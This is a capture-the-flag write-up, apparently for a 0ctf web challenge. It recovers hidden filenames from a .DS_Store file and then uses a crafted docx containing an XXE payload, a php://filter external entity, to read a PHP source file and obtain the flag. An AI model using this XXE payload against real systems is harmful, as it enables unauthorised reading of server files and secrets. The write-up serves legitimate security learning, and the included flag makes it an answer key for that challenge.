 In the description and task title, it states that the developer uses a Mac Book Pro. So we looked for the
In the description and task title, it states that the developer uses a Mac Book Pro. So we looked for the .DS_Store in the application root directory and found one whose contents we can read with this simple python script:
from ds_store import DSStore
with DSStore.open('DS_Store', 'r+') as d:
for i in d:
print i
Output:
<index.php Iloc>
<parse.class.php Iloc>
<u_can_not_guess_this_haha.php Iloc>
It seems the flag is in u_can_not_guess_this_haha.php but the page renders an empty page. Probably flag is in the code.

The site lets us upload an image and a document. There is no control of the file type nor the extension for the image so we can upload any file to /uploads but that doesnt turn out to be very useful.
We can also upload profile descriptions in docx format which is basically a bunch of XML docs zipped. It turns out the application process the XML files without disabling external entities and so its vulnerable to XXE. We prepared a specially crafted docx document to retrieve the u_can_not_guess_this_haha.php file in base64 format (so we have no problems with <> characters:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE document [<!ENTITY xxx SYSTEM "php://filter/read=convert.base64-encode/resource=u_can_not_guess_this_haha.php">]>
<w:document> ... </w:document>
Output:
PD9waHAgLy9mbGFnIDBjdGZ7eTB1X2ZpbmRfbTNfQmFkX2d1WX0=<br />
FLAG is: 0ctf{y0u_find_m3_Bad_guY}